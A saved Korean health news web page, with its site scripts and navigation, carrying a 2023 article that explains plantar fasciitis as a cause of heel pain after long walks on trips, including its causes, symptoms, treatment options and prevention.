

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthweek.co.kr/news/view.php?bIdx=5685
body_size: 13268
content:
<!doctype html>
<!--[if IE 7 ]>
<html lang="ko" class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html lang="ko" class="ie8"> <![endif]-->
<!--[if IE 9 ]>
<html lang="ko" class="ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ko">
<head>
	<meta http-equiv="Content-Type" content="text/html;  charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="br5W59UWTI7fkNgdIfx-d9AkWg-a2EBdCQUZLF_yGKI"/>
	<meta name="naver-site-verification" content="e757e96cf6cd5dad5ef2e8f6b75cfcc62af2d9d0">
	<meta name="naver-site-verification" content="d959c1e9aaa16cd9f69405039e88fdb200ceb242" />

	<!-- 메타태그정보 //A-->
	<meta name="title" content="[건강물음표] 여행 후 찾아온 발뒤꿈치 통증, 원인은? - 헬스위크"/>
	<meta name="description" content="▲ 출처=게티이미지뱅크코로나19 족쇄가 풀리고, 자유를 찾은 사람들은 너도나도 여행길에 오른다. 여행에 대한 갈증을 해소하기 위해 쉴 틈 없이 이곳저곳을 돌아다니다 보니 과부하된 몸에서 이상 증상이 나타난다.&amp;nbsp;최근 해외여행을 다녀온 A씨는 여행 이후로 계속되는 발뒤꿈치 통증에 "/>
	<meta name="classification" content="건강정보뉴스"/>
	<meta name="copyright" content="헬스위크"/>
	<meta name="keywords" content="[건강물음표], 여행, 후, 찾아온, 발뒤꿈치, 통증,, 원인은?, 건강정보뉴스">
	<meta name="author" content="헬스위크">
	<meta property="og:site_name" content="[건강물음표] 여행 후 찾아온 발뒤꿈치 통증, 원인은? - 헬스위크"/>
	<meta property="og:image" content="http://healthweek.co.kr/thumb_image/healthweek/3_/600_315_20230518_MC45MzUwMzMwMCAxNjg0NDAyMTY0.jpeg" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://healthweek.co.kr/news/view.php?bIdx=5685" />
	<meta property="og:title" content="[건강물음표] 여행 후 찾아온 발뒤꿈치 통증, 원인은? - 헬스위크" />
	<meta property="og:description" content="▲ 출처=게티이미지뱅크코로나19 족쇄가 풀리고, 자유를 찾은 사람들은 너도나도 여행길에 오른다. 여행에 대한 갈증을 해소하기 위해 쉴 틈 없이 이곳저곳을 돌아다니다 보니 과부하된 몸에서 이상 증상이 나타난다.&amp;nbsp;최근 해외여행을 다녀온 A씨는 여행 이후로 계속되는 발뒤꿈치 통증에 " />
	<meta name="twitter:card" content="summary"/>
	<meta name="twitter:title" content="[건강물음표] 여행 후 찾아온 발뒤꿈치 통증, 원인은? - 헬스위크"/>
	<meta name="twitter:description" content="▲ 출처=게티이미지뱅크코로나19 족쇄가 풀리고, 자유를 찾은 사람들은 너도나도 여행길에 오른다. 여행에 대한 갈증을 해소하기 위해 쉴 틈 없이 이곳저곳을 돌아다니다 보니 과부하된 몸에서 이상 증상이 나타난다.&amp;nbsp;최근 해외여행을 다녀온 A씨는 여행 이후로 계속되는 발뒤꿈치 통증에 "/>
	<meta name="twitter:image" content="http://healthweek.co.kr/thumb_image/healthweek/3_/600_315_20230518_MC45MzUwMzMwMCAxNjg0NDAyMTY0.jpeg"/>
	<meta name="twitter:site" content="https://healthweek.co.kr/news/view.php?bIdx=5685"/>
	<meta property="article:section" content="건강정보뉴스">
	<meta property="article:published_time" content="2023-05-18 18:06:25">
	
	
	<link rel="canonical" href="https://healthweek.co.kr/news/view.php?bIdx=5685">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/sitemap_rss.php">

	<title>[건강물음표] 여행 후 찾아온 발뒤꿈치 통증, 원인은? - 헬스위크</title>

    <!-- Bootstrap Core CSS -->
    <link rel="stylesheet" href="/news/css/bootstrap.min.css">

    <!-- Custom Fonts -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:100,300,300i,400,400i,500,700,700i,900" rel="stylesheet">

    <!-- Icon CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">

    <!-- Theme CSS -->
    <link href="/news/css/ts.css" rel="stylesheet" type="text/css" />
    <link href="/news/js/slick/slick.css" rel="stylesheet" type="text/css" />
    <link href="/news/js/lity/lity.min.css" rel="stylesheet" type="text/css" />
    <link href="/news/css/style.css" rel="stylesheet" type="text/css" />

	<!--link href="/news/css/custom.css" rel="stylesheet" type="text/css" /-->
	
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
	
	<!-- jQuery -->
	<script src="/news/js/jquery.min.js"></script>

	<!-- jQuery  cookie-->
	<script src="/include/lib/jquery.cookie.js"></script>

	<!-- // 기사본문 부분 복사하기 저작권 표시 -->
	<script type="text/javascript">
		$(document).ready(function(e) {	
			$('#news-article').on('copy', function(e){			
				var sel = window.getSelection();
				var copyFooter = "<br/><br/>출처 : 헬스위크 - https://healthweek.co.kr<br/>";
				var copyHolder = $('<div>', {html: sel+copyFooter, id:'copy_text', style: {position: 'absolute', left: '-99999px'}});
				$('body').append(copyHolder);
				var str = $('#copy_text').html();
				$('#copy_text').html(str.replace(/(\r\n|\n|\r)/gm, "<br />"));
				sel.selectAllChildren( copyHolder[0] );
				window.setTimeout(function() {
					copyHolder.remove();
				},0);
			});
		});
	</script>

	<script>
		$(document).on('contextmenu', function() {
			$('#exampleModal').modal('show');
			return false;
		});
	</script>


	<!-- Favicon -->
<link rel="icon" type="image/png" href="/main_site/healthweek/favicon/favicon-16x16.png" sizes="16x16">

<link href="/main_site/healthweek/css/custom.css?t=1769420724" rel="stylesheet" type="text/css" />

<!-- 구글 애드센스 -->
<script data-ad-client="ca-pub-9139262366527102" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RJK9KH4RZ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RJK9KH4RZ0');
</script>

<!-- 헬스위크_모바일_플로팅프리미엄_320*75 
<script src="//www.mediacategory.com/mediaCategory/js/mobileChk_min.js"></script><script type="text/javascript"> if (mobileCheck()) { document.write('<scr'+'ipt src="//www.mediacategory.com/servlet/adbnMobileFloating?from='+escape(document.referrer)+'&s=517341&bntype=51&cntad=1&cntsr=1&iwh=320_75&fType=13&mChk=75&fixed=1&btnx=" type="text/javascript"></scr'+'ipt>'); }</script>
<!--// 헬스위크_모바일_플로팅프리미엄_320*75 -->

</head>
<body><!-- wide black left -->
<div class="wrapper">
	<!-- SIDE MENU -->
	<aside id="sidebar-wrapper" class="hidden-xs border-r-1">
		<div class="scrollbar scrollbar-info">
			<div class="force-overflow">
		
				<ul class="nav navbar-nav p-t-0 p-b-30">
					<li class="sidebar-tit t-a-c p-tb-20">전체메뉴
						<span class="offset-trigger hidden-xs active">
						<i class="fa fa-remove"></i>
					</span>
					</li>
					
												<li><a href="/news/list.php">전체기사 </a></li>
													<li><a href="/news/list.php?cIdx=78">헬스위크TV </a></li>
													<li><a href="/news/list.php?cIdx=56">뉴스 </a></li>
													<li><a href="/news/list.php?cIdx=58">건강정보 </a></li>
													<li><a href="/news/list.php?cIdx=59">인터뷰 </a></li>
													<li><a href="/news/list.php?cIdx=60">칼럼 </a></li>
													<li><a href="/news/list.php?cIdx=88">독자Q&A </a></li>
													<li><a href="/news/list.php?cIdx=86">카드뉴스 </a></li>
													<li><a href="/news/list.php?cIdx=87">멘토클럽 </a></li>
										</ul>
			</div>
		</div>
	</aside>
	<!-- // SIDE MENU -->
<script>
$(document).ready(function(){
	$(".dropdown > a").click(function(){
		location.href=$(this).attr("href");
	});
});
</script>
	<!-- HEADER / MENU -->
	<header class="header1 header-menu-style5 menu-b-color-red">
		<div class="topbar topbar-white topbar-white-w-search">
			<div class="container">
				<div class="row">
					<div class="col-md-8 dsp-n-499">
						<span id="date_time" class="margin-right-10"><i class="fa fa-calendar"></i> <strong>UPDATA :</strong> 2026년 01월 26일</span>
						<!--전국 <span id="weather" style="background-size:34px;background-position-x:-6px"><span id="w_temp"></span>&deg;</span>-->
					</div>
					<div class="col-md-4">
						<div class="pull-right account-options">
							<div class="header-social pull-right">
								<a href="https://www.facebook.com/ngmhealthweek" target="_blank"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UC2H-oXfu4X5C91Ox9vMcfjw" target="_blank"><i class="fa fa-youtube-play"></i></a>
								<a href="https://www.instagram.com/ngm_healthweek/" target="_blank"><i class="fa fa-instagram"></i></a>
								<a href="https://blog.naver.com/healthweek" target="_blank"><img src="/main_site/healthweek/images/blog1.png"></i></a>
								<a href="https://m.post.naver.com/healthweek" target="_blank"><img src="/main_site/healthweek/images/post.png"></i></a>
							</div>
							<!--a href="#" class="login">로그인</a-->
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		<div class="navbar-header padding-vertical-10 p-tb-40">
			<div class="container">
				<button type="button" class="tablit-mode offset-trigger hidden-xs all-but pull-left">
					<i class="fa fa-bars fa-fw"></i>
				</button>
				<div class="mob-mode2">
					<div class="search-trigger search-trigger1 mobile-mode">
						<i class="fa fa-search"></i>
						<div class="search-wrap1">
							<form name='searchFrm' method="get" action='/news/list.php'>
								<input type="text" name="searchText" placeholder="검색어를 입력하세요">
								<button type="submit"><span class="fa fa-search"></span></button>
							</form>
						</div>
					</div>
				</div>
				
				<div class="col-md-4 mob-logo p-0 pc-m-tb-10">
					<a href="/" class="navbar-brand"><img src="/main_site/healthweek/images/logo.png" class="img-responsive" alt=""/></a>
				</div>
				
				<div class="col-md-8 p-0 t-a-r">
					<!-- ads 로고 긴배너 - A03 -->
					<div id="A01" class="logo-right ads">
						

		<div class="banner">
			<div class="t-a-c"><a href="https://www.youtube.com/@ear_answer" target="_blank"><img src="/boardImage/healthweek/20250120/MC4wNjI0MzYwMCAxNzM3MzU2ODEw_1.jpg"></a></div>
		</div>
						</div>
					<!-- ads //로고 긴배너 - A03 -->
				</div>

			</div>
		</div>
		<div class="clearfix"></div>
		
		<div class="po-re">
			<div class="container">
				<button type="button" class="offset-trigger hidden-xs all-but pull-left pc-mode">
					<i class="fa fa-bars fa-fw"></i>
				</button>
				<nav id="navbar" class="navbar-collapse collapse pull-left">
					<ul class="nav navbar-nav m-0-auto">
														<li><a href="/news/list.php">전체기사</a></li>
																<li><a href="/news/list.php?cIdx=78">헬스위크TV</a></li>
																<li><a href="/news/list.php?cIdx=56">뉴스</a></li>
																<li><a href="/news/list.php?cIdx=58">건강정보</a></li>
																<li><a href="/news/list.php?cIdx=59">인터뷰</a></li>
																<li><a href="/news/list.php?cIdx=60">칼럼</a></li>
																<li><a href="/news/list.php?cIdx=88">독자Q&A</a></li>
																<li><a href="/news/list.php?cIdx=86">카드뉴스</a></li>
																<li><a href="/news/list.php?cIdx=87">멘토클럽</a></li>
								
					</ul>
				</nav>
				<div class="search-trigger search-trigger1 po-ab pc-mode">
					<i class="fa fa-search"></i>
					<div class="search-wrap1">
						<form name='searchFrm' method="get" action='/news/list.php'>
							<input type="text" name="searchText" placeholder="검색어를 입력하세요">
							<button type="submit"><span class="fa fa-search"></span></button>
						</form>
					</div>
				</div>
			</div>
		</div>
	</header>
	<!-- // HEADER / MENU -->
<!--sns -->
<script src="//developers.kakao.com/sdk/js/kakao.min.js"></script>
<script type="text/javascript">
// 사용할 앱의 JavaScript 키를 설정해 주세요.
    Kakao.init('dc59da4079b49a516e4322ec5e4aaf63');
 
    // 카카오톡 공유하기
    function sendKakaoTalk()
    {
    Kakao.Link.sendDefault({
        objectType: 'feed',
        content: {
          title: '[건강물음표] 여행 후 찾아온 발뒤꿈치 통증, 원인은? - 헬스위크',
          description: '▲ 출처=게티이미지뱅크코로나19 족쇄가 풀리고, 자유를 찾은 사람들은 너도나도 여행길에 오른다. 여행에 대한 갈증을 해소하기 위해 쉴 틈 없이 이곳저곳을 돌아다니다 보니 과부하된 몸에서 이상 증상이 나타난다.&nbsp;최근 해외여행을 다녀온 A씨는 여행 이후로 계속되는 발뒤꿈치 통증에 ',
          imageUrl: 'http://healthweek.co.kr/thumb_image/healthweek/3_/600_315_20230518_MC45MzUwMzMwMCAxNjg0NDAyMTY0.jpeg',
          link: {
            mobileWebUrl: 'http://healthweek.co.kr/news/view.php?bIdx=5685',
            webUrl: 'http://healthweek.co.kr/news/view.php?bIdx=5685'
          }
        },
        buttons: [
          {
            title: '웹으로 보기',
            link: {
              mobileWebUrl: 'http://healthweek.co.kr/news/view.php?bIdx=5685',
              webUrl: 'http://healthweek.co.kr/news/view.php?bIdx=5685'
            }
          }
        ]
      });
    }
 
    // 카카오스토리 공유하기
      function shareStory() {
        Kakao.Story.share({
          url: 'http://healthweek.co.kr/news/view.php?bIdx=5685',
          text: '[건강물음표] 여행 후 찾아온 발뒤꿈치 통증, 원인은? - 헬스위크'
        });
      }

    // send to SNS
    function toSNS(sns, strTitle, strURL) {
        var snsArray = new Array();
        var strMsg = strTitle + " " + strURL;
	var image = "http://healthweek.co.kr/thumb_image/healthweek/3_/600_315_20230518_MC45MzUwMzMwMCAxNjg0NDAyMTY0.jpeg";
		snsArray['twitter'] = "http://twitter.com/home?status=" + encodeURIComponent(strTitle) + ' ' + encodeURIComponent(strURL);
		snsArray['facebook'] = "http://www.facebook.com/share.php?u=" + encodeURIComponent(strURL);
		snsArray['pinterest'] = "http://www.pinterest.com/pin/create/button/?url=" + encodeURIComponent(strURL) + "&media=" + image + "&description=" + encodeURIComponent(strTitle);
		snsArray['band'] = "http://band.us/plugin/share?body=" + encodeURIComponent(strTitle) + "  " + encodeURIComponent(strURL) + "&route=" + encodeURIComponent(strURL);
		snsArray['blog'] = "http://blog.naver.com/openapi/share?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['line'] = "http://line.me/R/msg/text/?" + encodeURIComponent(strTitle) + " " + encodeURIComponent(strURL);
		snsArray['pholar'] = "http://www.pholar.co/spi/rephol?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['google'] = "https://plus.google.com/share?url=" + encodeURIComponent(strURL) + "&t=" + encodeURIComponent(strTitle);
		window.open(snsArray[sns]);
    }
 
    function copy_clip(url) {
        var IE = (document.all) ? true : false;
        if (IE) {
            window.clipboardData.setData("Text", url);
            alert("이 글의 단축url이 클립보드에 복사되었습니다.");
        } else {
            temp = prompt("이 글의 단축url입니다. Ctrl+C를 눌러 클립보드로 복사하세요", url);
        }
    }
</script>
<!--//sns end -->
<!-- 폰트크기조절 -->
<!-- 페이스북 댓글 -->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ko_KR/sdk.js#xfbml=1&version=v5.0"></script>
<!-- //페이스북 댓글 -->
<script>
$(document).ready(function() {
	var fontSize = 17;
	$(".btn_plus").click(function() {
		fontSize++;
		$(".news-article-Body p").css("font-size", fontSize + "px");
		return false;
	});
	$(".btn_minus").click(function() {
		fontSize--;
		$(".news-article-Body p").css("font-size", fontSize + "px");
		return false;
	});
});
</script>
<!-- //폰트크기조절 -->
<style>
.iframe_new {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
}

.iframe_new iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
</style>
<script>
$(document).ready(function(){
	$('.news-article-Body iframe').wrap('<div class="iframe_new" />');

});
</script>


	<!-- PAGE HEADER -->
	<div class="page_header">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<ul class="bcrumbs">
						<li><a href="#">HOME</a></li>
						<li><a href='list.php?cIdx=58'>건강정보</a></li>																	</ul>
				</div>
			</div>
			<!-- 코로나19 현황 -->
			<div class="dsp-on-499">
						</div>
			<!-- //코로나19 현황 -->
		</div>
	</div>
	<!-- // PAGE HEADER -->

	<div class="container single-post padding-bottom-30">
		<!-- side banner right -->
		<div class="side-banner-r">
			<div id="banner-right">
				<div id="B02" class="ads m-b-30 banner_contents">
					

		<div class="banner">
			<div class="t-a-c"><a href="https://dailydigesthub.com" target="_blank"><img src="/boardImage/healthweek/20240521/MC44MjY4OTEwMCAxNzE2MjYxNjgy_1.jpg"></a></div>
		</div>
					</div>
			</div>
		</div>

		<!-- side banner left -->
		<div class="side-banner-l">
			<div id="banner-left">
				<div id="B01" class="ads m-b-30 banner_contents">
					

		<div class="banner">
			<div class="t-a-c"><a href="https://dailydigesthub.com" target="_blank"><img src="/boardImage/healthweek/20250203/MC45MTA5MjkwMCAxNzM4NTc0MTE2_1.jpg"></a></div>
		</div>
					</div>
			</div>
		</div>
		<!-- //side banner -->
		<div class="row">
			<div class="clearfix"></div>
			<div class="col-md-8 col-sm-7 padding-bottom-30">
				<article class="post-wrapper">
					<div class="post-title">
						<h2>[건강물음표] 여행 후 찾아온 발뒤꿈치 통증, 원인은?</h2>
						<div class="post-user">
							<ul class="meta">
								<li class="author"><i class="fa fa-user-o pl-1 pr-1"></i>  <a href="list.php?searchWriter=이현주">이현주</a> 기자</li>
								<li class="date"><i class="fa fa-clock-o pl-1 pr-1"></i> 발행 2023-05-18 18:06</li>
							</ul>

						</div>
						<div class="util-list">
							
							<div class="util_view">
								<!-- util -->
								<div class="sns-util">
									<div class="btn_util share_btn hc_news_pc_cSub_shareButtons">
										<button aria-expanded="false" class="btn_set btn_share #util #btn_share" type="button">
											<i class="fa fa-share-alt"></i>
										</button>
										<div class="wrap_sharelayer">
											<div class="layer_util layer_share">
												<ul class="list_sns">
													<li class="facebook"><a href="javascript:toSNS('facebook','[건강물음표] 여행 후 찾아온 발뒤꿈치 통증, 원인은? - 헬스위크','http://healthweek.co.kr/news/view.php?bIdx=5685')" title="페이스북으로 가져가기"><i>Facebook</i></a></li>
													<li class="twitter"><a href="javascript:toSNS('twitter','[건강물음표] 여행 후 찾아온 발뒤꿈치 통증, 원인은? - 헬스위크','http://healthweek.co.kr/news/view.php?bIdx=5685')" title="트위터로 가져가기"><i>Twitter</i></a></li>
													<li class="band"><a href="javascript:toSNS('band','[건강물음표] 여행 후 찾아온 발뒤꿈치 통증, 원인은? - 헬스위크','http://healthweek.co.kr/news/view.php?bIdx=5685')" title="밴드로 가져가기"><i>band</i></a></li>
													<li class="blog"><a href="javascript:toSNS('blog','[건강물음표] 여행 후 찾아온 발뒤꿈치 통증, 원인은? - 헬스위크','http://healthweek.co.kr/news/view.php?bIdx=5685')" title="네이버블로그로 가져가기"><i>네이버블로그</i></a></li>
													<li class="kakaostory"><a href="javascript:shareStory();" title="카카오스토리로 가져가기"><i>카카오스토리</i></a></li>
													<li class="talk"><a id="kakao-link-btn" href="javascript:sendKakaoTalk()" title="카카오톡으로 가져가기"><i>카카오톡</i></a></li>
												</ul>
											</div>
										</div>
									</div>
									<button class="btn_print print" title="인쇄" onclick="window.print();return false" type="button">
										<i class="fa fa-print"></i>
									</button>
								</div>
	
								<div class="font-tool">
									<a class="btn_minus" title="글자크기 작게" href="#"><i>글자작게</i></a> <a class="btn_plus" title="글자크기 크게" href="#"><i>글자크게</i></a>
								</div>
							</div>




						</div>
						<div class="clear"></div>
					</div>
					
					<div id="news-article">
						<div class="news-article-Body">
							<!-- 인라이플 모바일 본문 상단_모바일_본문상단_320*100 -->
							<div class="mob-dis-b mob-t-ban">
								<script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script>
								<script>
									new HawkEyes({"type":"banner","platform":"M","scriptCode":"591759","frameCode":"43","width":"320","height":"100","settings":{"cntsr":"4","mChk":"100"}});
								</script>
							</div>
							
							<!-- 이미지 갤러리 영역 -->
														<!-- //이미지 갤러리 영역 -->

							<p></p><div><figure class="image-caption" style="width: 806.4px; margin-right: auto; margin-left: auto;"><img src="/boardImage/healthweek/20230518/MC43MTczNDcwMCAxNjg0NDAyMTc1.jpeg" img-no="12732" class="center-block" style="max-width: 100%;"><figcaption class="caption">▲ 출처=게티이미지뱅크</figcaption></figure></div><p></p><p><br></p><p>코로나19 족쇄가 풀리고, 자유를 찾은 사람들은 너도나도 여행길에 오른다. 여행에 대한 갈증을 해소하기 위해 쉴 틈 없이 이곳저곳을 돌아다니다 보니 과부하된 몸에서 이상 증상이 나타난다.&nbsp;<span style="font-weight: 400;">최근 해외여행을 다녀온 A씨는 여행 이후로 계속되는 발뒤꿈치 통증에 병원을 찾았다. 통증의 원인은 '족저근막염', 여행 기간 동안 하루에 2만보씩 걸으면서 발에 무리가 간 것이다.</span></p><p><span style="font-weight: 400;"><br></span></p><p></p><div><figure class="image-caption" style="width: 806.4px; margin-right: auto; margin-left: auto;"><img src="/boardImage/healthweek/20230518/MC45MzUwMzMwMCAxNjg0NDAyMTY0.jpeg" img-no="12729" class="center-block" style="max-width: 100%;"><figcaption class="caption">▲ 출처=게티이미지뱅크</figcaption></figure></div><span style="font-weight: 400;"><br></span><p></p><p><span style="font-weight: 400;">발바닥 통증을 유발하는 여러 질환 가운데 족저근막염은 가장 대표적인 질환이다. 족저근막은 발바닥에 있는 두껍고 강한 섬유띠로, 발바닥의 아치 모양을 유지하고 보행 시 충격을 흡수해 발을 보호하는 역할을 한다. 족저근막에 미세한 손상이 생기면서 염증이 발생한 상태를 족저근막염이라 한다.</span><br></p><p><br>족저근막염이 발생하는 원인은 다양하다. ▲무리하게 걸었을 때 ▲굽 높은 신발 또는 밑창이 얇고 딱딱한 신발을 신었을 때 ▲급격히 체중이 늘었을 때 ▲외상을 입었을 때 족저근막염이 발생할 수 있다. 이 밖에 ▲당뇨·관절염 등 기저질환이 있는 경우 ▲평발·요족이거나 다리근육이 약한 경우에도 염증이 잘 생긴다.</p><p><br></p><p></p><div><figure class="image-caption" style="width: 806.4px; margin-right: auto; margin-left: auto;"><img src="/boardImage/healthweek/20230518/MC42OTYyNjUwMCAxNjg0NDAyMTcx.jpeg" img-no="12731" class="center-block" style="max-width: 100%;"><figcaption class="caption">▲ 출처=게티이미지뱅크</figcaption></figure></div><br>족저근막염 증상은 서서히 나타난다. 일반적으로 아침에 일어나 첫 걸음을 뗄 때 가장 심한 통증이 느껴진다. 통증은 대부분 발뒤꿈치에 집중된다. 발가락을 발등 쪽으로 구부리거나 발꿈치 주변 혹은 발바닥 중간 부분을 눌렀을 때 통증이 발생한다. 가만히 있을 때는 증상이 느껴지지 않다가 움직이면 나타나고, 일정 시간이 흐르면 통증이 가라앉는다. 족저근막염이 진행된 경우라면 서 있을 때 뻣뻣한 느낌이 지속되고, 걷기 힘들 만큼 찌릿찌릿한 통증이 느껴질 수 있다.<p></p><p><br></p><p></p><div><figure class="image-caption" style="width: 806.4px; margin-right: auto; margin-left: auto;"><img src="/boardImage/healthweek/20230518/MC43NzQ3MzcwMCAxNjg0NDAyMTY3.jpeg" img-no="12730" class="center-block" style="max-width: 100%;"><figcaption class="caption">▲ 출처=게티이미지뱅크</figcaption></figure></div><br>대개 족저근막염은 특별한 치료 없이 증상이 좋아지지만, 염증이 심해지면 만성으로 이어질 수 있고 무릎, 척추 등에 영향을 줄 수 있다.<p></p><p><br>족저근막염은 심해지기 전에 미리 관리해야 한다. 초기에는 약물치료, 주사치료, 체외충격파, 기능성 깔창 등 보존적 치료만으로 증상 완화를 기대할 수 있다. 하지만 보존적 치료를 6개월 이상 지속해도 차도가 없거나, 염증이 악화돼 주변까지 퍼진 경우라면 수술적 치료를 고려해야 한다. 염증으로 단단하게 굳은 족저근막 부분을 절개하거나, 족저근막을 늘리는 수술을 통해 증상을 개선할 수 있다.  <br><br>족저근막염은 재발이 잦은 질환이다. 예방을 위해서는 쿠션감 있는 편안한 신발을 착용해야 한다. 적정 체중은 유지하되 무리한 운동은 자제하는 것이 좋다. 충분한 휴식과 스트레칭도 도움이 된다.<br><br>발은 몸을 지탱하는 중요한 신체기관이다. 발 건강이 무너지면 몸 전체가 무너진다. 활동량이 많아진 요즘, 발도 힐링이 필요하다.<br></p>						</div>
						
						<div class="post-copyright-box clear">
							<p>&lt;저작권자 ⓒ 헬스위크, 무단 전재 및 재배포 금지&gt;</p>
						</div>
						<div class="press-name m-b-30">
							<p><i class="fa fa-user-circle pl-1 pr-1"></i> 이현주 기자 <a href="list.php?searchWriter=이현주"><span> 다른기사보기</span></a></p>
						</div>


						<!-- 인라이플 모바일 본문 상단_모바일_본문상단_320*100 -->
						<div class="mob-dis-b mob-t-ban t-a-c">
							<script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script>
							<script>
								new HawkEyes({"type":"banner","platform":"M","scriptCode":"591760","frameCode":"42","width":"300","height":"250","settings":{"cntsr":"4"}});
							</script>
						</div>
					</div>	
				</article>	

				<hr class="l4">

				<div class="row  print-no">
					<div class="col-md-6 m-b-10">
												<div class="blog-prev">
							<a href="/news/view.php?bIdx=5688">
							<i class="fa fa-angle-left"></i>
							<span class="text-uppercase">이전기사</span>
							<p>질병의 첫 단추 ‘만성 염증’, 노화 촉진에 암 유발까지 </p>
							</a>
						</div>
											</div>

					<div class="col-md-6 m-b-10">
												<div class="blog-next text-right">
							<a href="/news/view.php?bIdx=5684">
							<i class="fa fa-angle-right"></i>
							<span class="text-uppercase">다음기사</span>
							<p>젊다고 안심?... ‘이 질환’ 2030 발생률 늘고 있다</p>
							</a>
						</div>
											</div>
				</div>

				<div class="clearfix margin-bottom-30"></div>

				<!-- ads 기사뷰M 우측 하 - E03 -->
				<div id="E05" class="mobile-banner t-a-c m-b-30">
					

				</div>
				<!-- ads //기사뷰M 우측 하 - E03 -->

				
				<!-- 관련기사 -->
				<h3 class="heading-1 print-no"><span>관련기사</span></h3>
				<div class="relation">
									</div>
				<!-- //관련기사 -->
				
				<!-- ads 기사뷰M 우측 하 - M05 -->
				<div id="M05" class="mobile-banner t-a-c m-b-30">
					

				</div>
				<!-- ads //기사뷰M 우측 하 - M05 -->

				

				<h3 class="heading-1 print-no"><span>헤드라인</span></h3>
				<div class="row-15 print-no margin-bottom-30 no-col mo-dsp-n">
										<div class="col-md-4 col-sm-4 col-xs-4">
						<div class="layout_2--item">
							<a href="/news/view.php?bIdx=9143">
							<div class="thumb">
								<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9143/700_440_20260126_MC40NDY5MjkwMCAxNzY5Mzk0NzY0.jpeg" class="img-responsive" alt="">
							</div>
							<h4 class="t-dc m-t-7 line-clamp line-clamp-2">‘위암’ 완치율 90% 시대, ‘조기 발견’이 생사 가른다</h4>
							</a>
						</div>
					</div>
										<div class="col-md-4 col-sm-4 col-xs-4">
						<div class="layout_2--item">
							<a href="/news/view.php?bIdx=9138">
							<div class="thumb">
								<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9138/700_440_20260123_MC40MjI4NjkwMCAxNzY5MTM0MTY4.jpeg" class="img-responsive" alt="">
							</div>
							<h4 class="t-dc m-t-7 line-clamp line-clamp-2">겨울철 잦은 화장실 방문, 단순한 추위 탓일까?</h4>
							</a>
						</div>
					</div>
										<div class="col-md-4 col-sm-4 col-xs-4">
						<div class="layout_2--item">
							<a href="/news/view.php?bIdx=9128">
							<div class="thumb">
								<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9128/700_440_20260122_MC42Njg2ODAwMCAxNzY5MDQ3OTIy.jpeg" class="img-responsive" alt="">
							</div>
							<h4 class="t-dc m-t-7 line-clamp line-clamp-2">배변 시 찢어지는 통증과 선홍빛 혈변, ‘치열’ 방치하면 만성 돼</h4>
							</a>
						</div>
					</div>
									</div>

				<div class="row-15 print-no margin-bottom-30 pc-dsp-n">
										<div class="layout_3--item row">
						<a href="/news/view.php?bIdx=9143">
						<div class="col-md-5 col-sm-5 list-fl-l padding-right-10">
							<div class="thumb">
																<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9143/700_440_20260126_MC40NDY5MjkwMCAxNzY5Mzk0NzY0.jpeg" class="img-responsive" alt="">
							</div>
						</div>
						<div class="col-md-7 col-sm-7 list-fl-r">
							<h4 class="t-dc title-s-18 line-clamp line-clamp-2">‘위암’ 완치율 90% 시대, ‘조기 발견’이 생사 가른다</h4>
							<p class="m-t-5 p-ts-14-2 line-clamp">▲ 출처=게티이미지뱅크&nbsp;과거 한국인에게 위암은 진단과 동시에 절망을 안겨주는 치명적인 질병으로 인식되었다. 그러나 의료 기술이 비...</p>
						</div>
						</a>
					</div>
										<div class="layout_3--item row">
						<a href="/news/view.php?bIdx=9138">
						<div class="col-md-5 col-sm-5 list-fl-l padding-right-10">
							<div class="thumb">
																<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9138/700_440_20260123_MC40MjI4NjkwMCAxNzY5MTM0MTY4.jpeg" class="img-responsive" alt="">
							</div>
						</div>
						<div class="col-md-7 col-sm-7 list-fl-r">
							<h4 class="t-dc title-s-18 line-clamp line-clamp-2">겨울철 잦은 화장실 방문, 단순한 추위 탓일까?</h4>
							<p class="m-t-5 p-ts-14-2 line-clamp">▲ 출처=게티이미지뱅크&nbsp;기온이 영하로 뚝 떨어지는 겨울철이 되면 유독 화장실을 찾는 횟수가 잦아져 불편을 겪는 이들이 많다. 여름...</p>
						</div>
						</a>
					</div>
